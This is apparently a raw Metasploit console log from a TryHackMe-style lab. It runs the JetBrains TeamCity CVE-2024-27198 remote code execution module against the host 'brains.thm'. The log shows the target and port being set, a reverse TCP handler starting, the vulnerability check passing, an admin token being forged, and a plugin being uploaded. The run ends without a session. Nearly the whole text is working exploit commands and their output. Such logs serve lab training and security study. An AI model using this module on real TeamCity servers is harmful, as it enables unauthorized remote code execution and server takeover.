 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set rhosts brains.thm
rhosts => brains.thm
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set rport 50000
rport => 50000
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > run
[*] Started reverse TCP handler on 192.168.32.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.UlZRRkhKVThLWTU5dENLZDF2Wjd1MTg4dTdJ.MWNkYzQwM2QtODdlYS00NmUwLWE1NTAtZTZmOWUwNDhhYzYw
[*] Uploading plugin: d1BNHvqP
[*] Deleting the plugin...
[*] Deleting the authentication token...
[!] This exploit may require manual cleanup of '/opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_d1BNHvqP' on the target
[!] This exploit may require manual cleanup of '/home/ubuntu/.BuildServer/system/caches/plugins.unpacked/d1BNHvqP' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) >